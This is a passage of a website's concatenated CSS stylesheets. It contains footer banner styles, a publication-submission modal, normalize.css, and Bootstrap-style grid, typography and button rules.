    width: 315px;
}
.footer .banners .banners__item.hidden{
    display: none;
}
.footer .banners .banners__item .show-more{
    text-align: center;
    margin-top: 20px;
}
.footer .banners .banners__item .show-more a{
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #FFF;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.footer .banners .banners__item .show-more a:hover {
    background: #FFC800;
}

.footer .banners .banners__item .banners__item_image {
    float: left;
    width: 50%;
    padding-left: 34px;
    padding-right: 20px;
    margin-top: -13px;
}
.footer .banners .banners__item .banners__item_image img {
    max-width: 100%;
}

.footer .banners .banners__item .banners__item_text {
    float: left;
    width: 50%;
}
.footer .banners .banners__item .banners__item_text a {
    position: relative;
    font-size: 16px;
    color: #FFC800;
    font-family: "DinCond";
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    width: calc(100% - 45px);
    display: block;
}
.footer .banners .banners__item .banners__item_text a:before {
    content: "\e908";
    position: absolute;
    left: 100%;
    padding-left: 3px;
    margin-left: 21px;
    margin-top: -1px;
    width: 23px;
    height: 23px;
    font-family: "mechan";
    border: 1px solid rgba(156, 159, 165, 0.3);
    color: #FFC800;
    font-size: 10px;
    text-align: center;
    line-height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.footer .banners .banners__item .banners__item_text a:hover:before {
    border: 1px solid #FFC800;
}

.footer .banners .banners__item .banners__item_text div {
    margin-top: 17px;
    font-size: 12px;
    color: #9C9FA5;
    line-height: 17px;
}

.footer .copyright {
    margin-top: 0 !important;
}
/* End */


/* Start:/local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css?16939225603721*/
.send-publication-link {
    display: inline-block;
    padding: 0 20px;
    height: 50px;
    line-height: 46px;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    cursor: pointer;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.send-publication-link:hover {
    background: #FFC800;
}

.send-publication-wrap {
    background-color: #EAEAEA;
}

.send-publication-wrap.in-text {
    margin-left: -42px;
    margin-right: -37px;
    background-color: #EAEAEA;
}

.send-publication-wrap.top {
    margin-top: -28px;
    margin-bottom: 28px;
    padding-bottom: 10px;
}

.send-publication-wrap.middle {
    margin-bottom: 22px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.send-publication-wrap.bottom {
    margin-bottom: -50px;
    padding-top: 10px;
}

.send-publication {
    padding-top: 64px;
    padding-bottom: 52px;
    width: 100%;
    background: #ffffff;
    text-align: center;
}

.send-publication .title {
    font-size: 45px;
    font-weight: 500;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.send-publication .send-publication-link {
    margin-top: 33px;
}

.modal-send-publication .modal-dialog {
    background: #FFF;
}

.modal-send-publication .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 70px;
}

.modal-send-publication .icon-close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-header {
    margin-bottom: 30px;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-header.success {
    display: none;
    margin-bottom: 0;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-title {
    font-size: 38px;
    line-height: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-form {
    text-align: left;
}

.modal-send-publication .modal-dialog .modal-content .send-publication-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px 20px;
}

.modal-send-publication .webform-field-upload-list {
    margin-top: 0;
}

.modal-send-publication .webform-field-upload {
    margin-left: 0 !important;
}

.modal-send-publication .file-input {
    display: inline-block;
}

.modal-send-publication .file-input input {
    display: none;
}

.modal-send-publication .file-upload-description {
    display: inline-block;
    vertical-align: top;
    line-height: 50px;
    margin-left: 10px;
}

.modal-send-publication .file-upload-error {
    display: none;
    color: red;
}

.modal-send-publication .buttons {
    text-align: center;
}

.modal-send-publication .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-send-publication .submit:hover {
    background: #FFC800;
}


.add-equipment-link {
    display: inline-block;
    padding: 0 20px;
    height: 50px;
    line-height: 46px;
    border: 2px solid #FFC800;
    background: transparent;
    font-weight: 600;
    cursor: pointer;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;

    margin-top: 2em;
}

.add-equipment-link:hover {
    background: #FFC800;
}
/* End */


/* Start:/local/templates/mehanika/template_styles.css?1693922619287028*/
@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

body {
    margin: 0;
    text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

table:not(.unsetpadding) td,
table:not(.unsetpadding) th {
    padding: 0;
}


* {
    box-sizing: border-box;
}

*:before,
*:after {
    box-sizing: border-box;
}

html {
    font-size: 12px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.42857;
    color: #333333;
    background-color: #fff;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a {
    color: #337ab7;
    text-decoration: none;
}

a:hover, a:focus {
    color: #23527c;
    text-decoration: underline;
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

figure {
    margin: 0;
}

img {
    vertical-align: middle;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.img-circle {
    border-radius: 50%;
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eeeeee;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}


[role="button"] {
    cursor: pointer;
}

h1, h2, h3, .our-work-modal .title, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}

h1 small,
h1 .small, h2 small,
h2 .small, h3 small, .our-work-modal .title small,
h3 .small, .our-work-modal .title .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777;
}

h1, .h1,
h2, .h2,
h3,
.our-work-modal .title, .h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small, .our-work-modal .title small,
h3 .small, .our-work-modal .title .small, .h3 small,
.h3 .small {
    font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
    font-size: 75%;
}

h1, .h1 {
    font-size: 36px;
}

h2, .h2 {
    font-size: 30px;
}

h3, .our-work-modal .title, .h3 {
    font-size: 24px;
}

h4, .h4 {
    font-size: 18px;
}

h5, .h5 {
    font-size: 14px;
}

h6, .h6 {
    font-size: 12px;
}

p {
    margin: 0 0 10px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}

small,
.small {
    font-size: 85%;
}

mark,
.mark {
    background-color: #fcf8e3;
    padding: .2em;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

.text-justify {
    text-align: justify;
}

.text-nowrap {
    white-space: nowrap;
}

.text-lowercase {
    text-transform: lowercase;
}

.text-uppercase, .initialism {
    text-transform: uppercase;
}

.text-capitalize {
    text-transform: capitalize;
}

.text-muted {
    color: #777777;
}

.text-primary {
    color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}

.text-success {
    color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}

.text-info {
    color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
    color: #245269;
}

.text-warning {
    color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}

.text-danger {
    color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}

.bg-primary {
    color: #fff;
}

.bg-primary {
    background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}

.bg-success {
    background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}

.bg-info {
    background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}

.bg-warning {
    background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}

.bg-danger {
    background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eeeeee;
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-top: 0;
    margin-bottom: 20px;
}

dt,
dd {
    line-height: 1.42857;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
    content: " ";
    display: table;
}

.dl-horizontal dd:after {
    clear: both;
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .dl-horizontal dd {
        margin-left: 180px;
    }
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777777;
}

.initialism {
    font-size: 90%;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    /*border-left: 5px solid #eeeeee;*/
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
    text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
    content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857;
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none;
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.container:before, .container:after {
    content: " ";
    display: table;
}

.container:after {
    clear: both;
}

@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1500px;
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}

.container-fluid:before, .container-fluid:after {
    content: " ";
    display: table;
}

.container-fluid:after {
    clear: both;
}

.row {
    margin-left: 0px;
    margin-right: 0px;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 0px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}

.col-xs-1 {
    width: 8.33333%;
}

.col-xs-2 {
    width: 16.66667%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-4 {
    width: 33.33333%;
}

.col-xs-5 {
    width: 41.66667%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-7 {
    width: 58.33333%;
}

.col-xs-8 {
    width: 66.66667%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-10 {
    width: 83.33333%;
}

.col-xs-11 {
    width: 91.66667%;
}

.col-xs-12 {
    width: 100%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-pull-1 {
    right: 8.33333%;
}

.col-xs-pull-2 {
    right: 16.66667%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-4 {
    right: 33.33333%;
}

.col-xs-pull-5 {
    right: 41.66667%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-7 {
    right: 58.33333%;
}

.col-xs-pull-8 {
    right: 66.66667%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-10 {
    right: 83.33333%;
}

.col-xs-pull-11 {
    right: 91.66667%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-push-1 {
    left: 8.33333%;
}

.col-xs-push-2 {
    left: 16.66667%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-4 {
    left: 33.33333%;
}

.col-xs-push-5 {
    left: 41.66667%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-7 {
    left: 58.33333%;
}

.col-xs-push-8 {
    left: 66.66667%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-10 {
    left: 83.33333%;
}

.col-xs-push-11 {
    left: 91.66667%;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-offset-0 {
    margin-left: 0%;
}

.col-xs-offset-1 {
    margin-left: 8.33333%;
}

.col-xs-offset-2 {
    margin-left: 16.66667%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-4 {
    margin-left: 33.33333%;
}

.col-xs-offset-5 {
    margin-left: 41.66667%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-7 {
    margin-left: 58.33333%;
}

.col-xs-offset-8 {
    margin-left: 66.66667%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-10 {
    margin-left: 83.33333%;
}

.col-xs-offset-11 {
    margin-left: 91.66667%;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }

    .col-sm-1 {
        width: 8.33333%;
    }

    .col-sm-2 {
        width: 16.66667%;
    }

    .col-sm-3 {
        width: 25%;
    }

    .col-sm-4 {
        width: 33.33333%;
    }

    .col-sm-5 {
        width: 41.66667%;
    }

    .col-sm-6 {
        width: 50%;
    }

    .col-sm-7 {
        width: 58.33333%;
    }

    .col-sm-8 {
        width: 66.66667%;
    }

    .col-sm-9 {
        width: 75%;
    }

    .col-sm-10 {
        width: 83.33333%;
    }

    .col-sm-11 {
        width: 91.66667%;
    }

    .col-sm-12 {
        width: 100%;
    }

    .col-sm-pull-0 {
        right: auto;
    }

    .col-sm-pull-1 {
        right: 8.33333%;
    }

    .col-sm-pull-2 {
        right: 16.66667%;
    }

    .col-sm-pull-3 {
        right: 25%;
    }

    .col-sm-pull-4 {
        right: 33.33333%;
    }

    .col-sm-pull-5 {
        right: 41.66667%;
    }

    .col-sm-pull-6 {
        right: 50%;
    }

    .col-sm-pull-7 {
        right: 58.33333%;
    }

    .col-sm-pull-8 {
        right: 66.66667%;
    }

    .col-sm-pull-9 {
        right: 75%;
    }

    .col-sm-pull-10 {
        right: 83.33333%;
    }

    .col-sm-pull-11 {
        right: 91.66667%;
    }

    .col-sm-pull-12 {
        right: 100%;
    }

    .col-sm-push-0 {
        left: auto;
    }

    .col-sm-push-1 {
        left: 8.33333%;
    }

    .col-sm-push-2 {
        left: 16.66667%;
    }

    .col-sm-push-3 {
        left: 25%;
    }

    .col-sm-push-4 {
        left: 33.33333%;
    }

    .col-sm-push-5 {
        left: 41.66667%;
    }

    .col-sm-push-6 {
        left: 50%;
    }

    .col-sm-push-7 {
        left: 58.33333%;
    }

    .col-sm-push-8 {
        left: 66.66667%;
    }

    .col-sm-push-9 {
        left: 75%;
    }

    .col-sm-push-10 {
        left: 83.33333%;
    }

    .col-sm-push-11 {
        left: 91.66667%;
    }

    .col-sm-push-12 {
        left: 100%;
    }

    .col-sm-offset-0 {
        margin-left: 0%;
    }

    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }

    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }

    .col-sm-offset-3 {
        margin-left: 25%;
    }

    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }

    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }

    .col-sm-offset-6 {
        margin-left: 50%;
    }

    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }

    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }

    .col-sm-offset-9 {
        margin-left: 75%;
    }

    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }

    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }

    .col-sm-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }

    .col-md-1 {
        width: 8.33333%;
    }

    .col-md-2 {
        width: 16.66667%;
    }

    .col-md-3 {
        width: 25%;
    }

    .col-md-4 {
        width: 33.33333%;
    }

    .col-md-5 {
        width: 41.66667%;
    }

    .col-md-6 {
        width: 50%;
    }

    .col-md-7 {
        width: 58.33333%;
    }

    .col-md-8 {
        width: 66.66667%;
    }

    .col-md-9 {
        width: 75%;
    }

    .col-md-10 {
        width: 83.33333%;
    }

    .col-md-11 {
        width: 91.66667%;
    }

    .col-md-12 {
        width: 100%;
    }

    .col-md-pull-0 {
        right: auto;
    }

    .col-md-pull-1 {
        right: 8.33333%;
    }

    .col-md-pull-2 {
        right: 16.66667%;
    }

    .col-md-pull-3 {
        right: 25%;
    }

    .col-md-pull-4 {
        right: 33.33333%;
    }

    .col-md-pull-5 {
        right: 41.66667%;
    }

    .col-md-pull-6 {
        right: 50%;
    }

    .col-md-pull-7 {
        right: 58.33333%;
    }

    .col-md-pull-8 {
        right: 66.66667%;
    }

    .col-md-pull-9 {
        right: 75%;
    }

    .col-md-pull-10 {
        right: 83.33333%;
    }

    .col-md-pull-11 {
        right: 91.66667%;
    }

    .col-md-pull-12 {
        right: 100%;
    }

    .col-md-push-0 {
        left: auto;
    }

    .col-md-push-1 {
        left: 8.33333%;
    }

    .col-md-push-2 {
        left: 16.66667%;
    }

    .col-md-push-3 {
        left: 25%;
    }

    .col-md-push-4 {
        left: 33.33333%;
    }

    .col-md-push-5 {
        left: 41.66667%;
    }

    .col-md-push-6 {
        left: 50%;
    }

    .col-md-push-7 {
        left: 58.33333%;
    }

    .col-md-push-8 {
        left: 66.66667%;
    }

    .col-md-push-9 {
        left: 75%;
    }

    .col-md-push-10 {
        left: 83.33333%;
    }

    .col-md-push-11 {
        left: 91.66667%;
    }

    .col-md-push-12 {
        left: 100%;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }

    .col-md-offset-1 {
        margin-left: 8.33333%;
    }

    .col-md-offset-2 {
        margin-left: 16.66667%;
    }

    .col-md-offset-3 {
        margin-left: 25%;
    }

    .col-md-offset-4 {
        margin-left: 33.33333%;
    }

    .col-md-offset-5 {
        margin-left: 41.66667%;
    }

    .col-md-offset-6 {
        margin-left: 50%;
    }

    .col-md-offset-7 {
        margin-left: 58.33333%;
    }

    .col-md-offset-8 {
        margin-left: 66.66667%;
    }

    .col-md-offset-9 {
        margin-left: 75%;
    }

    .col-md-offset-10 {
        margin-left: 83.33333%;
    }

    .col-md-offset-11 {
        margin-left: 91.66667%;
    }

    .col-md-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }

    .col-lg-1 {
        width: 8.33333%;
    }

    .col-lg-2 {
        width: 16.66667%;
    }

    .col-lg-3 {
        width: 25%;
    }

    .col-lg-4 {
        width: 33.33333%;
    }

    .col-lg-5 {
        width: 41.66667%;
    }

    .col-lg-6 {
        width: 50%;
    }

    .col-lg-7 {
        width: 58.33333%;
    }

    .col-lg-8 {
        width: 66.66667%;
    }

    .col-lg-9 {
        width: 75%;
    }

    .col-lg-10 {
        width: 83.33333%;
    }

    .col-lg-11 {
        width: 91.66667%;
    }

    .col-lg-12 {
        width: 100%;
    }

    .col-lg-pull-0 {
        right: auto;
    }

    .col-lg-pull-1 {
        right: 8.33333%;
    }

    .col-lg-pull-2 {
        right: 16.66667%;
    }

    .col-lg-pull-3 {
        right: 25%;
    }

    .col-lg-pull-4 {
        right: 33.33333%;
    }

    .col-lg-pull-5 {
        right: 41.66667%;
    }

    .col-lg-pull-6 {
        right: 50%;
    }

    .col-lg-pull-7 {
        right: 58.33333%;
    }

    .col-lg-pull-8 {
        right: 66.66667%;
    }

    .col-lg-pull-9 {
        right: 75%;
    }

    .col-lg-pull-10 {
        right: 83.33333%;
    }

    .col-lg-pull-11 {
        right: 91.66667%;
    }

    .col-lg-pull-12 {
        right: 100%;
    }

    .col-lg-push-0 {
        left: auto;
    }

    .col-lg-push-1 {
        left: 8.33333%;
    }

    .col-lg-push-2 {
        left: 16.66667%;
    }

    .col-lg-push-3 {
        left: 25%;
    }

    .col-lg-push-4 {
        left: 33.33333%;
    }

    .col-lg-push-5 {
        left: 41.66667%;
    }

    .col-lg-push-6 {
        left: 50%;
    }

    .col-lg-push-7 {
        left: 58.33333%;
    }

    .col-lg-push-8 {
        left: 66.66667%;
    }

    .col-lg-push-9 {
        left: 75%;
    }

    .col-lg-push-10 {
        left: 83.33333%;
    }

    .col-lg-push-11 {
        left: 91.66667%;
    }

    .col-lg-push-12 {
        left: 100%;
    }

    .col-lg-offset-0 {
        margin-left: 0%;
    }

    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }

    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }

    .col-lg-offset-3 {
        margin-left: 25%;
    }

    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }

    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }

    .col-lg-offset-6 {
        margin-left: 50%;
    }

    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }

    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }

    .col-lg-offset-9 {
        margin-left: 75%;
    }

    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }

    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }

    .col-lg-offset-12 {
        margin-left: 100%;
    }
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px 4px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover, .btn:focus, .btn.focus {
    color: #333;
    text-decoration: none;
}

.btn:active, .btn.active {
    outline: 0;
    background-image: none;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled, .btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    box-shadow: none;
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

.btn-default:focus, .btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}

.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.btn-default:active, .btn-default.active,
.open > .btn-default.dropdown-toggle {
    color: #333;
